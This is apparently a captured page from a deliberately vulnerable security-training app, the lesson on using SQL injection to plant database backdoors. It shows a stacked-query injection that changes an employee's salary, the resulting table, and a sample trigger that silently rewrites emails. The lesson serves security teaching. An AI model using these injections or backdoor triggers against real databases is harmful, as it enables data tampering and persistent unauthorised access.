 General
Access Control Flaws
AJAX Security
Authentication Flaws
Buffer Overflows
Code Quality
Concurrency
Cross-Site Scripting (XSS)
Improper Error Handling
Injection Flaws
Command Injection
Numeric SQL Injection
Log Spoofing
XPATH Injection
LAB: SQL Injection
Stage 1: String SQL Injection
Stage 2: Parameterized Query #1
Stage 3: Numeric SQL Injection
Stage 4: Parameterized Query #2
String SQL Injection
Database Backdoors
Blind Numeric SQL Injection
Blind String SQL Injection
Denial of Service
Insecure Communication
Show Source Show Solution Show Plan Show Hints Restart Lesson
Stage 2: Use String SQL Injection to inject a backdoor. The second stage of this lesson is to teach you how to use a vulneable fields to inject the DB work
or the backdoor. Now try to use the same technique to inject a trigger that would act as SQL backdoor, the syntax of a trigger is:
CREATE TRIGGER myBackDoor BEFORE INSERT ON employee FOR EACH ROW BEGIN UPDATE employee SET email='john@hackme.com'WHERE userid =
NEW.userid
Note that nothing will actually be executed because the current underlying DB doesn't support triggers.
* You have succeeded in exploiting the vulnerable query and created another SQL statement. Now move to stage 2 to learn how to create a
backdoor or a DB worm
User ID:
select userid, password, ssn, salary, email from employee where userid=101;update employee set salary=1234567 where userid=101
Submit
User ID Password SSN Salary E-Mail
101 larry 386-09-5451 1234567 larry@stooges.com